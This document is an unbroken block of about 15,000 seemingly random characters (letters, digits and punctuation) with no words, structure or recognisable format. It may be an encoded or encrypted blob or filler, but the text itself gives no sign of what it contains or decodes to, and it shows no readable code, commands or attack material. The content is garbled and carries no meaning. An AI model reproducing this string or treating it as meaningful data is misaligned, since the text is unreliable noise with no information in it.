W+uD]ph2C)VVEBDR+fR(Xt&UA]NoJ)u]wotq@BzYhxSurDRJVyx-dp0DNL~SS@EVD@Sh2x]+-nQAAqSWqUVVDd;NDVxwuIIppWrx;;^Eh6x+w9trrrW-(FLx:d:zk@{9XW^w)5yzpyyrTE96&xi;ANt5fyuVBF02qW~x)xKF^WztzQnRJ0OOR|oD~22B{_]uuKEo:%0:{2&5)|t7;x;_NfKBiTosQ_V994CLJCey7%Orz;rKuy+Cow4@OyuhpD]O_;%kx6pS{EWxdk9/{yE90TxhWI;{r(r)xhrDp(IB^nh~~ih65]9k95&oWOD60BpCi66+A9z;+yeB-{I(rWqrBE&YAy;II6}JAr};npD&xDFBUiVVIzNDrrhY)~&^VkpUpddU-UiUfuhCSXB0xB:AF~idU|-}DQU(u{)2--S+xhqS:SS^V^d^0YWUJVdwULFq6n1VrIQ0VorrrV2OuyrrYRF9:^%WExYr){y+WFT)rpDIdT+R+Uo5Oh0D]12SqEDY)twAxUXfzz+Sx{_4@s1%rtVSC{Y9r(U_:%@s5t7Y1C7o)BN7NF1IC_nQ1Wdtwt4R4CLpX7)YY{%/wtK~WeEi+2IuhpFhTw44x00p/KEVEsrDD7&-U}{R~6YVKwsskKBWSS(Cq|Iii4Td5KNt;;5-Oo{-@5@sSE:%2];iz62J~(nLsf&4A])zBJd:pJVDfEBL-pEt}zpk]:TfJiR9EQyx0d+ruS-Dt&UT6q;dWpiX/-rDAtuu@uhC60EUWrYYT-EA92xJ+0~_y^Yp]rDNBuSV^_U~6^kNrFWr:JDBU4fLI+VJxLE:RI&;N@%x}dDkBdXE9-(~_25h5Jow2(FU{A6frEA@C_VfQ9|9E_WJ&&^L}-hL:-o1XswfyidpR^y0-D+|^EN/-6Y1(%k;kpBoDuL^Ez1%_z((KVx9;iKrhSz6oItXzrrduqwWorSXIX/W:{rA_FxpxA4pSJ6{UrEd~W;uyY~oSBIYxCi^y-R(5EB((A]+ItdCkTqpUwST@-n-oL:WNdruuxpr|s)xFnLEUipr{]~enEi2ufwrUDyB-]Ix(rIiYxVxUi^|^Bwp+zR]SW+Wr{F&0ezAyt0]tk}xSQd%fhpt^+N_Wix)@Au-^(D{Dr:0;r}2;p;dY^W^rRroCI]-SoU;zVq%zSSE:DoIWSzLdOpk+BnX|yV:DQq:rwho9zzYW{A7V~]-RyWEFWT}5e~LE&|+@^pWREpKdsqpOQSn-4wdVrD]zxpru)6xkL;qtoxDII9:DOU;RnkNz4|OrNNow14%LDo0;Wpfwr5/rwD(Vir]u;xJBWA:|~7BhIFWz+N-QfYxF9w+x}}h::ES&prT-LJ|2q+{:OR+CB5@OXeN(20S:}kN;^zuVs-zrEBh6q]YApyX}zrkt7wtu2y^huOLrrO/IT)I5WzxF2wqpSF4O+^^d-iRkr@)-/qzNR^W]^Riy+ROK_r9qBru0LtpxVW4OIE;hdpIqWd]9&xhekBo60OJzJ{n@z(n4&S|]6~x6tiJw~9QR6OTwxYW~w|A)~p&q}2hxO:1:6h0JN6(60:9VNCF2xnkEA+2ffEK+u@Cu{6W_q6EphUeLWV40Lhi24-Wu~dxC%KWoAWkOY](K5JeN}IDuRy0irxktk~{/QF]w2;{WdD)IOku7ywpuCforI}xp/I-A]BT/eIxEk)Ir~iTSroC;+W9ykA]+_dQ1:]T7;-)T(hoJkWVL0Q91)_+64XTWDoIDEhw%dBD%K:/k_ur|Stp@|kwh6BBz+yuu)Dp^dpn@(hdBy2dCez|L@2u(wtqxwyO5~zOLkBYxWJ_CS^2U]C1^BFUhp(hS+F:tENe~AquyD-WAkXLfh;fOxJAREkw:2I|O_WWfRxEyK6W]X7)nTox(h~F46i:d]05U_LK@SVV+}t25kW~W)46&(I|tukwSAW5xu}II&J-zODnpeVQuUhwF1ouAh;O;2)K:fsLnqrEnuBpk-rBhq-/4e%pu~|W9XfDLr%L@:r5)++u)tprkR50hp_(%JxY5x%XQ0VkBqnyW@h]{Bfi0_t4:|hqtOdRz49iypKrd^Qwz-:2(yT|^IknuIYI6Jk+9Ew]y5yLxVipS};IFdRNqOzdCVwrNKFrpOYJt7}tDIn%OWIp/kSRf;eu@k4uVL:oQqWexyE|Bx6UFQEVy}drr+RU0K2&Wkx~r]pSs@DwdwD7pq|ko7;72&p5;DypAo%-KrLq~{Ak-n~4@7A(K5OW0qTr-q:-+p{UeVr+J]75V_}U:~OwyW+Q^Brr:_KVhY@)B4XdLfi}C:Irq9E;:S%)II;o}1w+o;xFBRB7w~5ruBuUp-w/iihpA@pr9|uBprrBDYQ%//LW:LKpWhC%{Whe7ukKBWIx(W%LkkL~6C/@L~it|znFX~ELdi2tSVS%-CA%JAn/T~Nh{:I]Yfqp-A^Ir9q|nB:D21Y~uf6Vx+)+pf)y7Up0%TA2%21p-7zLrC/t1Dn:%)~0oDwfxFV-RpDhuniK}k^YIr~+Iw{E_&BFE&tD42RdOI;xopu5r6JEr+yuDw]e&x9z4nX0]{YWJ~OE:2|T_;h;(~ztQ5SqyL7Jdk]~0S&9xJ&pf+hk~F-T;UnV;F)6~di^rhyDr]0DYuWop~VDrNnTri-DpieriWUS&kpp~}}s91~Vr~J-ph;WrCtq9F^w/4}XyW]1Nr]]yW9&rDriiu9sOprU;rBN]OE|6r-%I9B|;rB&BWW&yrBdVrE(AOiAJ}-rIWW|@rBRo|r6W-&FORWx{&p-p}diF05)FSJyiuWhO4oL]CWsEqY7I^yV0wWV{EOwS](FBwNJ{wWFBr;JqRf/}IA|DIVDq}64+sLOIuBq(riAJi)|NE@oh4B_WE}~RhA)0~Ai]2wYqE}60|I/n6~JrIzur|UOA6pi}sT5N~2~QDw&+4fXOR:AShSIW9WUok&6R0yK(&KSEO_K-~TWW]TKy~R;Au_E(x_]q6LAuDS1]o4KNRsUR|q^Nk^|QC^prD_AEE-];]1IYrLfE]KtEe{xU6~}w&p]uorxp%YE]Yu:sp+hNV6xp@(x9QpNfIINFEdu)uupdyxw|Lhk_x-yECr]xRrrQs6eyi6u71(rkAh}Woxeewho9]rpADxEW}rEQ4ruo4px]%rw{whoA{rusCpxz9ruNr6I]6SD(QYNnN6I9X^~+w6irkqF+)z]@JU6y^WC)UBi+4;kz}-T9XECw)xk~J+&7CB4~hk9:+fKttr]t(rkrx~r~XUKL~frA}WEp6p^UkzWhDpx6&p0&/+-C5hNB@Uu@tIrWerwy{rA2DBxVu--7^Wt4Nf{IsrO2kEdkVrr}Nfd;|ueqJEuyUxzJ^ErFQIdxCrrUwr/W4W:WJt/BzDi;w%Eko;|76+T72Twz6:u(n;~(1RT7oO@CN7q70xs;d:I9F{qtBSs~pY-((/Wpz@wu6S2^OVB(hxOp7WO9D&DSY~ouYqxtJ;Sp|pDw6:pru:WB{Lrir7r^5TJpIBTu7{OpVIDu1LnpILD)uJOrCKD^LUnrIzppIXIABe-^Q|U^Tpp-6W^eJ+&YAs-S^AOECz@YiT@)|;xEC~kSDIrz:Y&-44^z|epS}qVr}5ru&OWN9O-Ys0oYD4Iu)&2]psBIE%JYQO0qA|JY}|kqrf9rOEurq_RrEqh+SDur:tq+44DkW/h7+nuu+J~VQ)2V5epOiREqnf6q4JBrk~pOhRO/RTt]E~xuuTsr&;uOR_zWs%zdVYk}p6IroT~iA@i;U^f-+2)RiRx+KI(hIL+%WTtD9IeoWDqNAK2Es&7yJ@{^-]Oox}0E+4BYIwnfI0zDW0|x]|6-+L|6+X4AVu-VJ0^krr]pO9+YIBq:rr%-WI|krr%yrrdz9(W;&pxWwry6dU%VO+]Iw]-_xWfysSp{41fAOAL]|zydJnOVk1%~9:1n]f{0ItXd-f{LIuy(+/n^UQpO+%T~D+9DzwY~E0uxJA~;drEV:xIYEEBhWqeyre{Apz-}||QLDNx{Ekto&TJE~O&FRS{IuO0f9@Vp~S6_J-kW9oFLBpx{rd/uVxnrVwth7Q212(:6-y:X9p:EyBs;i]~Dyp5;0One7:Cn+Jf2/uO@^]0rSp+q{dSu)hJ9Bxr-XiS@TEy@rp77(:)xJxd{)k;7LJkKipNRe^25NS]RruW)6:uh^i(61IrE}h4NqOr|kV2kC6IpQ(]w+d~E6pre_xDE}pr)e:R&(V(uE_DW-dfht:]+nUVt~d|dQAz+F;Ot9dku+xkI+zY_{Ix;&UK({p}7{B&Yyp]d/x92s:72Q:J7(prpd6WwVIEi2;:|t_:4D~{iF-0zUuq~1r]&f+U-B+Nx5(we|rwi^rOI@x&U0uw}((O@N(uX_:hJ&kLCi]%OyzLD-B:dErWfR_-foF(7X)/VK(TesJCO0)xrXV2(RA]~~pD5CK:~iq}9~TA5:0pxL@o^fwWu%Yh^f|WuQV9~X7:9h5t^XRdd56UwyBJpIXDEh~5_2AE;D|pJiA5phUWC/i-_6-De{)+iuo1Yw6p(C-KrzS@wRfpLi-orr4@2uyWrwnDJpF~ppIpykipYWU2pOD9Xfi5YrrD-6O6YiO)e6TT)isJ)V-OA@BoW@1}y|A)A471ypeDA0qx]9F~r4yrX4/r]0ODr9:WyeiJuB)@:VwIX0CtrEVp(]@5NE1nq+;q::X:|]I5qi&r)T~Iur_pF(KBI+C}FNi0r4eIr^2rrof6ry_4UF{&IKih7V-4uu^D/DtnUuOOuxipBpw;k2Q/^&n%BT:J(^Y6y6WrSwp:D|(n4E_%^z;1D2;NzA@z:4^iT0V;6oTOIziV(z|X@q:)VISU0x4(052WBtO7zI;h_oowSrDoBt]UNDTJ;D+dXz&%%5OdzrNAdpD{zr;LK()B^&)0IttS%+rf:oEir{YwAD~]iWi&}rrwL4DEBo+rO])(J:p&pUs(O1shSo&dq2^y;O)S;o-FrUeS%K6sUkyXER|LT@N1-d2R%0k9EV/4xI-k01%O1tQ9Y1|ndIiCYLuz-{E;qW6J6LuiinVeUduf:0uNI|in7zu-LDex2kBDDr9;UoOLRu^ApBz@o]:&{Ir6zX%z9&x4({FWr9ds5|Wo5T+EJq+%4@J4;nD/z%kFs45EIq4Eq{u/D1Wnn1OLI5(nqhrn-srxQ;Duo_k_osEx6W+xQN4eQX4eon]^J5EK1zByEoSQ}p;w(;4kOKLxfrrEUwDx;uwkDTrrx0skfyr7whs~UWDw%YBN4_)k]{s~W}siESprRLxI]Tsip{7i+us~W/@1QNr]+6s~kyupt%0wkI29;9rur%wi7xTfxOEhxpErt5siyNsiiSsi]rN9W5-69+;]Ce4WyuST+|;%y9-iWC;|dfpTIuz917U&)BpB]ew+p_E]JBB]e)yk&]wz/WLx5wR1:{4z4+iW|@_WuYRrpsC/TsRN(NsE]h@0roQ-IV|x)4LrrO(FOi@Dz-RRrBerk;DBrSyp6:n]V/6BDJ(R4Y;&(pVIzCW((4]:Bt5O~N:zDsO|4C(9~-Yxr~A9BAEB5_pL_)tQ7%D{JN:h9kD)ueU(4%zuux7p@06ruxiE|CxDr&4puy7Fuy5Fuu5puu)puL/Fu^1rrKwU;SBprQ6NsA0LwuDruN^NsIJ+wwCDsfCf0yzDrN{Nuu7IffKpr;INuxQus:Y1EC/Qsi2OtpVDre:Fs%IFr/FQsf2fu7_NsF/fr;oDuD&IsQqQu&;rrAfrshhtoNSFhrfrsh_ki(:|f}fp}r5Yo~K;sA0DyiIkY~T|/TtpD1}Bw--5k)yQEq7JDQB(oN&^F^N%J)NQI~6ATh(BSr~BLrd^)wuF2(JxX5QXwf(OEyxs]{Lp-ri+Yz5%@ffQ5(FBOo6L:^~e^IW}prr)2uJwE9@^%E+:p0z&|I^-{Iu@%~:zqy;Y2(0XiL;0%y@0(Iu1pDyQ&ruxyC{]Iy17kq@D&A0eSt6z_{K}C-T7O0&{NDisuuS{rrNuOr|z1Yh;LkV+riIRt2oV-rNzo;p6ONTCUI;];pAXprUwLrFVCk]kON%2XpukBrIQtI4Q&I|xS;rToNs-wIIO&VOA|F1)4~{]I;X-wIx@S}/}Cf0t{r0&INoUeID|IN1zp+]foe/5yprr1twL@isFE1rss}0EQNtp;KCpuQupuxw7wn1YDT)h@J}+&L&h911_nu@O++)WBrsA6nTisSLCyBt+qo7A-ICCyU1+ekI/7fVk^|1DJ9A{&6x0dsrDeO1z(ysDwY%/(z@9q0Cr0OI^tJw&UA+UBy1&Xo7tBKXr_KTWisK+|BEupA+&O(k@56B+Fywy%zIU-OKLNKUWy)YsW^WWr7uTf0dC7iSrUuxoodRt;oDrTekt6Wt)oe5dC])E^)e;h6n0TiznI0r|]@x&kX(ECuoEVh{E|/rEp%t-eCrEA-QY|1w}KVBOkWru{)r;E{rkO{oFd}|5(J/fI9rrA%wfYW//s&~Io)o;uNEnw9Iro92X0(ipup}rQ4WrKT]-wIq;KDerwYnNKo5/wt0%KoqXw]YIqQ7fQ4WDrrwi%NhNru+r1U-XrDJpt{+V%&SXr}7r-wKQ%CJ~%SwrL(f_%fofy+pETrXuo&27%1)/%1neK4pp:xAV-h2CTeIYW1&B)-L:-%Nn2_UBK71_inTy}qirkN(er4T%UBQD{kXD/YrXn;WeuqsIhR%xr6VrYT~rT}u)+hX//pO{qA+%|VCx]^(6|qSYzW}hrV{+xxEh9~SfW~SnhR^t;|Se;Byew~-zrkhOrJSxrD;d)rW9^J@puUpr^@i(rryr5Ir]5py]7t~{9)Yo/1S-9I%{_1@Qkr/rD{&kR{CWEp/tD{0RwQwITQe~4N)Iw0N&]0y&]D0Nex]en|ueWYehuF/Lu_E{e;&qKIsL]41n%iJ|xw9/yAIEAEkIWrrpxuy:uw+rrBWUIxr:qrpEIEkx;u+xqW9CWLEn~|IxzBuIC~OA+0@6&9STO0I]+AB(YypInBSAt6N@X9hDWB0xz6IEqUr|TrB+ES|6^yeB~QN{AT+zhAhr2nkNxuA0OI^EDoB+Nx]T%{)FiO;y-d(zDt]@t-Ks(NQ6h|hprpExEK)(+|xqtQ{JxprtAhx-L;9whrLOt2xorrt]5RRt~SwoyYE0fT}-oyrhsrB;d~rr{e/6UBrNt}iOz]]x-&BIktx7Fkx6U-}FykwVoN1Nk0T&s1Q~xE(~rW|Ro{6e_Dwh-CSWE6~zhxquX)5}KQ6R~oQY-CF}K;wwhDQwrSI-oTqipEpRDo_x|^ILn;hruNYU%-JTt;5I:Wyu4pIOBEr:r^riiOkd]wCrr:zpDBOu^R|r6-iFLNrzzK1BDL(I_&w-Dio7h2Ctt5/DSLT+z+1-4w&&BEeNeRWrRzW@9ehDD|XXRkNuxwFdDW;eeWICn+wR]]2S;F/OoDyk]KrRuErY]-iV|Dqf0u;AxUAr~nI:;+|I|hoUo~y;NK&EESL^6-2q^q~dfu]WeLqpu]o|}]S2wpX/k+k22&26ryrA|r&d}uD-tEuqE7JWTrS2txT0Dw((tt5ONn~YyB]W)xK^KddD%]ir&&)FFUf77I]@^z^+kdU-UdLTqJhSLwo^:oxBz)x&UJ0}rkqOJeAzrIBFFwwwww&{0]JL&Fu^@1tto:d))1h}O(V0&Ip9upNf5WY(({SUnRR0@-B512&(fV(_fQ_+JTnonnkIDhEp]W]x9^F{0Sr;Q7]isRxz{]YW7OqD+h:Edr4W~6(97@zpp:yBYzEqLt6TT6_CUAptthTxxzW_X9~(OCr7J66T6LAIp00yTnp(-4EUw]EC;;+OUp]LNyypL@-//_6C4w))twye2YkCnrAX/DRh~-DwYAIx^R@J_dd)&9d+E+p&NB5q9kdY^A+z)9dQErf~&_S}^RNWW;CU(RiD+p]z@pC;@J|k|f-]roRFF0%ppL5&&s:~6FC7C|k@:Oxke(dJ5WFUU6Lu^s9^^I%pWYu]xKIhrkDNIppR)r04/zrEwxEpDri4_Y&k1u5|JqnErEAOD&Ords~ur54fzF(F_;e^e6KKns-92_/5pJYYEBBDIryz}-tu~pks}+(uEI{-(ypC6e6t540NX+Y+p@~(ypr)u@)x67p9it5+pD%sWh:kr@COW(-Chqh6yxdxeetQR4~C(OX&/u;xu0/pu(:To|W7XkN^:B^prh7WDr-:Ee{kI~tdS6nIpx]SrEJ~zDpu]2Wu]Vxziq5z-E]YDiV5BdSrV|;|iA+Tp)F}5-yY_Ir;K_Ux24Ir)-zKru)VUW~{o;;9+X|+w%&@wIuLJ-UszozfI6B:X7xqyWUu}fQyni5ry(UDhFyB-Cxw:}4JxpeUkD}J7FBx4^A;xxTOI)udyD-E(zE@FBEf)_u-hNVFC2&Bx-yYBnxnr1RtV{(Rp6x~(oIf:r({xQxfW5ew;sen1CX5;Sn0|ErwEKrrN0AOpI}oSWE9ExE9A^pYWV1~9/0{Wr|XdyrE]exk1TSWwV%ISe(ErxEuEyhu^QpYwpKD6perIprxBpBUN9itQ%&6^x|/KhpD|kI6/;]e7/sw~6{0nr]BV^yW]pw94+|phknK{nXpwz(oXd^ENeurpST:-rdI+SWA4kk9xVku;QSEq9U^yWp%6-tVFkdiwit~+}CWOw//xIILowuIk9rdqh:pwsRoKAuEJN~u9ErqYuW0WBdD0}sTD5Y/Ek-DpENy]d_O:LIJu2k}yp4C;yei(EDDwdI+q_A:ptS4d^oktVCNETCrufXr42BuxkJI]Ku9eUzp:;q+K5rO{WyUJyrWp-I:x9dDp@9F-w0Si;I6F0:_s:BtY;yJ|DJW-WzT&hz|z7Cuw@wIpAriO~xS2E{JQ&;tEED6Iry6I/(BoxxxVVWrwStw/T^KuouVipRQS+]-z4~Sr]D0q^yq{q6W9XrtU41|k(JOSIE0ArLrfpx)oOruN4Qr@FzdQ5iO|i}J_0S]x%p:9%^yuExiR:VyBtip9YIr~V%1Ex4r0+oY-I]XE~W]hN4VW62Bkp(B@oOJW(i6Iwrx(@EiNIw(}pEqEz~@FKXfo^t0Ou6-pRY{uprq|IxKx%^h@opOJ_]6OIwYNYouVEw7%FO&t_C]Idpo;::QqdOXW7}OpuVp;]hFzO_kDID9k_(o7kwruR)DD^^{(wShNWkeILwDw}:phxrpDzf5E;Of{o6YLY5~exSWIoJuWWIFuzrEYY5VLN|dp/iB6KLo/OK;97%U52B]rrBy-rwT}qxEfR&TuR{Wr6p+{)Ren:FKrx;x&(NhpIz{pID]zLBqs^r+rz~6r]/^R+(Xq]h-Ik-R5Tx^7%+s4eCN)1twx]2Wtw_TqEB|kJ_Ar^fJo-EpB;E+yzuxN}AtKEz)}pqz(z0%-5X;7opIr)L]ppyIIuuWi}5i;9xrJCBfh|SrFTu46y+_NK0rsA1dr)1fJDJX(JEk-k9|wLp05;XnKBR7kpyEyfLE;tw5xITqrtrYDE92LE]-ksX|Bfu9r0IFKVy1-rr@%q|(_99YBV70xL-kr_]d+)C+9uLrYk^67{(FRA;Jzq&Oe_^5Ex(UV:^BD-n1tVBnW;9/]LR0uChWd2OTJ0-z%wSr-ux:DrND-XeOB|J]|)pYrDr]uO~uxw0op2:;0w^}NFBW}zqCx-:IoRDsLqDQ|SE+tySEu2ruuI^-9AAs0r;tu@E~6rpuEVUY2/2o64okkWWQtrw_z-wU]riwCxTKtWu&0tWiwdkI^V9uxp|Iq19]&wyks5(R%i@4LL@S(oJVAtt%nUSeY:-^9nTp^SE)^FuiitF:EY}dx7:ppF]DNk0tOpuCkKEprQ60Jx{IdB0)rf7rn(x5QYorKOOd}S)DFrJA&~+&d}5iX_}1r4nNSyNt^6YDuOuI++wsUpepOW+//kouD;4fLLx9+-w}:|s/wieE/QO5((L1:5}pqp20sf^o&10wQkW&+on1toBu:~I9q@n_+TdtA||(o2wA;x]fWtDidrrx}wh|WY|)C%qhpYUT^pI-tzr@r}{rBAN{{rp(NID~W9Q~J&eBt-hpx0oQpq:1%-yB++tCf(I//CXY(fTfdn+U(wT1LIrQI]A9BEpF~D];{rIU-rAi~2;7hx/IEDeoohQB~pu0Wx]S{r-WWqp]BDx%+xx-yxwLIRpB(TELyrx1Rr+XOVde}VdoE]20psAd+4W5-^(^p4z)FVf{N2U;y9Ui(9dJq&U6LriER2-y}Aw:hE]~B27kQq__F@qs}D|9}^2FNrYTU@4BJIWE(kDLSeQ(6}(IO|f5_pA5z0EIhx]x6EfsRC-9izExBdhJEouw;2~Lz-ruV~p])kyChof1^S-roNx9~CuFLV-VUp]L7J6WRO-]f)+~n9-&7iy-rI+]WXBs:KWor_W:TOY+^)]5tdB54T(Bk+rk}E(uNduQK-]Q7E~|tBr]yyrxeiADos(rYhIuWtr]t-xt_5p]VnrnXy6tWhxytfuBRXW5esrE+(rK%df/%)fR/YfR}7E(&(rEYVu+0~Wky@uWuo6re%rEx2pW|Tuqyh(xNXfVE]xu9dr5w(ruFL+&^WuqxyW+pSA-q1r+p:BzktWzSLWO1AytC{BhrxS6knNyQuyyuA^wQ}e/wfiDpsOVfCsorVS&hE+OV^:9u~&IuTdDfJ/4VCKSru-BfD]uVQUq)ti^rLU^EYQBhi&JEI|Ih1x@hU&2hiVRYx5h|qqWd6LDS212EUSVuI5DV@z-YIUuSp0p]x-+d@)ChO]Tr&kW)yQ&hS0pNu4pS21&qr1Dw)-2h&W4]F4IrwYJ6WS-u&5w~zti~W]hz_A@)O@u-NFV;x~]k9YR-xTAzDKk]rQpr7-@BTTW7&oSukB0re-krDrrAE;}~/z&uE9Duk;D^WXnuE]ruwX]7BSD^B2rAy)i|dDh(FVR7Q7u((noroF0-}L](6ApeE]@iAOrupFrA(huAis2;~0^xtWJ/se4y&yUrr90yitXDr]oWix@qr2DzwnSBwKLpkVJ{un%OO%5S+DJTxp_xWy(pDL];|{W6iWo6]2VWrE1x9d0E9-YLrEI:&-|iAJu_rI&VI9OzI-iYV6+qOIfdB9Lqw~yYVTBAhu{QnWEB-)9N6(YDI]V:Vq-L+W:O+%Wu0y0;IYSf@RYpu+B_kqNDkO:y9p;0r~N%+WzI+ANIrYXUp~nJ}0o-wU+;IfCxkF-DrE-(z+K:r%IAOV;nn|iu@LWoE;BrO5(-+BoI]{w-]{K6pNB:AQC%&_Cr^rx~OqVRk@Vy|hdhuhR%-S_fd+_Ws0WIrV^^wSJIWFxI]NOqE-Wrr(7+XQBxKxzWwrwSoSECrqO5+EEt&xtV/rw6rSwI7r5:o]O]tr]-)rrfYI)q^~+DtEK}hE]OT^dOBSx~BrwJ@SF&ArxRqEkT(]TdFBdiOr;SE:)Nr(u)hBx@pr;uCx+JdxeJdrrOWrpo5yV^Nr+2Uxx)Kkx^Qx(2yu-CfV:d/dxy|hU9VN}Tqif}Fq}0)xfsf^f9Lr9o)^YU0YE+Fr9]|rxWnxYDtJd1Yq@9XSr]%~OuWEuAw^htkqLSoYk_+(k-X6772YF--N1Q)I}wfrEEX:izfkBBzykd-x7y)~(n;JL|)uLRo-weoSB)6puE4xFhB(O+/J{-yiFBIr;fFfKLw-uIhe/N4~zqIwIkzTx;]~U]o@ONnxoN/o}~I;@kz%66-zwr+Co)2eJ7N%DCOnCr~R1;iRIJiDp-7:VrCAprDiDrkLp76:V-qqqukkDu7L@AFV~rNz~rXx2ASOD^dLRFwQIJ}0IU9qIu0^)F9&IFEtVuUKU(dxJ9)s4iWrdtFu~eNC6ttKu:ysR9xup6{dRro0d^nEKxwy2(RwIU;I-eYrrW]yp;edWi/J-fkhr2kTuFsV1zw;02]r9:TW6S+rqU{WDwWA5:n2]W6p|e|TOUQ/n:0+Wh]CIusUp5xNprhArr%:+VSpoNu1UdxEJExOp5n_@Or6D&A|JEYF:)N5zh7::dBsp/@SURz0;S9h4EkkXkDBNB+ek]p&)~dzYFOKFWE6+6ru0{t:(hpr&O+IN%JW2T:QyBp;oNop&0WVDJOf;@z@X~~dK-Ohp%)0;rrrdJ|Y%R4fxz^uJ6)ESni:dDJUz_hqwW6ItqpU(FWoVWz&uSCq%0p+1quo:+pI@DrWu{z&Sq}&hS&k%S}IFqCq:FA~BEri_II97hDW^DrunIr;E^LE-CyEASrV&T1yqLr|;du06|rWq9yW91ECCy:px69%9xhsyW~nCx1~+y+_xStdx0WxYN9;;SE:dOB:zDIJX(rq}YDxoqWz2pz:2_6pL;E;1Fz5%_kU~}T9WfrXtJET}65C-T7{6zRWwuFx5YT-]XI:nhhdE&sx~N9xnWnwkTy:nkTqu]4r]9{^EuNk65VLu7S6h:6_h5dLx]KxXY^he(/x7_2LiF;Lr&:uoNDk%YSTpYfRu@7;_6fhwE_rwt:SroU&+kwx6RF-E%^xQ6IprIsWuA}wz&I2zo;_9i{~E%}VRpD]ipiyoWi&theysr)+~&hI;{{_RQtLU^^EwqqNkICrrxxrEuswyzFd/turkF;6/~DBf~2rrE&rY/{_tN{&r]S(uifuh)0O{-ruS|yrEkVD{Nuxrn+D]VAruY-rFo6tx;p-_/5(1~Ur]IL-r:O^z+Nr(4iEYT{kOCnO;woCwy5(7%(t/90yDuurkru-DrUr~i@ipz+hIfrNIep7pRtD00UDIxpwr]JWxr9{5RirFeo+5S9rVUoY5R)6KSuorR2_@r&EISV(2uLNd5+U5_U^1_d7A_BO6RKr5_SqCr)O5_X7J)kr|+7NU20]J)W2{d-N{X|nIEw1p)wBrqrARTyp^_T:rX]EIqIAhqu+rrE0rTuRp5};JdIJpNJ2y5KF1S2kwTLK^_/]5z~DD]C:UT^%FB~LALY))N0%BX^Qnk+5K}TIqz52y^/~tk7i)@]kduXC)r62-rq&z4;i275~W6%+sA;_RL_%i;|yVtu_@JX1^kSOp:wQk:Ek@D~p(pr]-4hJ(unBB/1&AW(+tLr|:IFXfo(KyAwTEzhDqLNqC+~1V0(Q:A(;x-rC}WULuFrC}{B^nKIyeDWK{i~hw+o%2Bw12WQ]]f4KS_FE-05Y5{NE(r5hFJC]-|+wk(Nz@xSs&{yB54fWQ%Nt66&Ut0rY&dD+5Xy)@s(-nXdTD](f4wz0%5IzrARwUzS+]1~9i:@q||&S7SYx]9uy+1pu~orAe7~E5Jr+o9+)Y:p+YBWAYL++YC~~WIIfYo+WEW;+WrVqJIxpiE]oL/^wNz%Ekk4Y;stLEWx~^0Iu&DkF^(IE~)F71;)n1Ei:~kupA;KIuNOSwQ6:r|IwRUpEEEu:ByYB(@TFYEz&oT/{xxNrx]Y@/xJf6RnRW~KAXN4BLUCnCRXWwV0ruwQRh-RrE+urr}~+SnkD{nJ4u:osdk94u+Or]2R2xFr0YthrYFks)}w9);}X;IO-x1Xt)}-E1X}yYA7VOU4rWyqf&LpSD_VS]2^I6ywyuqErUCx]-1@9f_iItdQEznAyry1ie5Nr+9/@e24&Y0_q^9hN2_W1iKF0y9fwY1L09sK^YTUJd|:ruy}s|RSOw%L@Y))7|{xqsr(oqthS]N&wpwun:x{1pNI2B_4_|kE1F]hrqEEOIe2xKskBE|-rrVE0IYW4_xkx6BVzB_-)6Wp1VwJrkQ;Kk+%Kk0W(Bw0)zOh-]rww/~9]4O(n@uw(;y/W1r|FYOn}(rK-h-~ueBR~7r}~UrsS4nuyt-e/qBIkkzSOY-y|sBB1Ykf]N-uT){qB%-AYYkqF_)T}D7(sL~{Ty7|hr96O^()s-;|D/C+_wBn1|7B5ICYADuzDwUzYNnKTQD&d_nsO;D69L;oEYez~+9U~S@OR;;os0KN4~44LIuyVQUOSpCX4Rxwe&rVL10r/prDDqLJBrxDB|VtUBWd%;CD/x]L5+xisOCKo:s5e;U6+iS]dy05f:wY4FKns]u/rQ1w^NuuFDrsUrsn~Ss{Y:_(;;dwwrS|)x0TrU1&ysOx4]o]k41FJ%hhudS@7W+YN%+hrp//Ju{7O&IY%T1D;T5nIp6p9%)6y:KpA+k]kIE_AsSI-W:/xKX;N4|UVf-(5zeQYQJ5x55e]ud_~%E0Bw]XWy6@nD_VX56](:2/zCB7]:UkQB-ryBrru)Cpek2WJp9FSJ(tt1U_U:]iTYsA|uOpIe5uJy+IWt%ryurrp++pRy|rD0h}S06OS06oKIS]qyCSrq+xAtinpS^Ti7O+{qOno^6Woy~iqqUix62zx&2xr1eTEhuCSf~u0h~tY{k~^Q9~SIk)QEwRp&4~DEuy{]uIrxrNBxrpeV@DeY}Dyrspy]oTDo;94:7r-f1Ys_{~0fkee@Q~0eQe21ke5}/_pQkE6DOe/upDIq]]iO4oewhR1BYfpp~O:BwRp4dL4OuESAwI2K@uSRpLdWxhB:)X4p~W^]uCn6RJRi|EzykxJDoq|uLK7e20xwxh}zFzpd2^:i+XAnFzC|Ou+B~;0nA-tA:}64UJ0CpiLk:RhS6J&U5z4UL}Y_N]C)ort)Fp0o|+Ct-V@4FV24n_ADhdQ(w2{2T+01q0whxfx^z]dpIwkuRAy-|sqypt]STnp4]{Cy;]J(xDIzWrurwIxx0AK{}]6Q;5B&u]iOBwhNp-BI]6qTJ46D^4(;]CA^x+/RoDY]]LdNBKrxr0-IzSSO/N66eWpiW0B-9wJ}KJusAW{66&YBRBI~|U//e+]DD)KQ%S0qu^2&5p:E/AxTIOB:{Dykt}s4{r+yxy&LLOLR;V~DT4W&kkrr-9EJyy}^s@I4|Cp9heeNhIpy(rrKnK4w4CXTwwke67dS^y{I%pCE|40wn-eICwIdR+ux9BxS-0~RV9|~iSrKBIBi(UCI~DBC^]ruwiJF}N+t]oh]DurUe9x||Cqq_fN|&9)JUANy:Iu^|@;zKiA~BB}]qAUL)6&uA})NyUU-BfUn}qqF&duVV2dnFUUp(KSA]}R_KUBV-W(x~F6660zwkkV~~IJJ-n+u-@^S^]&kkVYkz~5dNdxk:hOtDtkVVp_2@Br]rrOSBI;JI_xpk@{7qF5x/sE/sEOuuBO0nKFLe{TDDR)xkUYEEJh0y~{Ss@0&&6;I^]xiiYxU~oJ%t:Ts2pXD7Vtz7kxr-UQQzYh2)6p1B;]tpp);ooLXu7+x~roRf+uww5pyf]ffp]Ak|^2CVEedhqKBD{WrnKxwDDkX6BC6;/wrpT+r%1DowoDTTqCCRp(RQruw;Yo-0BIAVI|ST~QLByBkUA~D+EJNdX~SV@~N^-]NV;U{nLo{wQ&BBBrt]|iUeBX]B}AiFdS0Aq4];YY(f0Ufd]FnLfAp&W|A]~YE]Quhzzzr{B&&-WDKdFhSdz7QkzdzOIsNJpJOxC(0-A(VKF}YrEf::|Ao0(+5xxR2I/%:tI4DKC^n9Ax5ExsOzF@_tiCRurTT})rwxxS((I~R_71IzD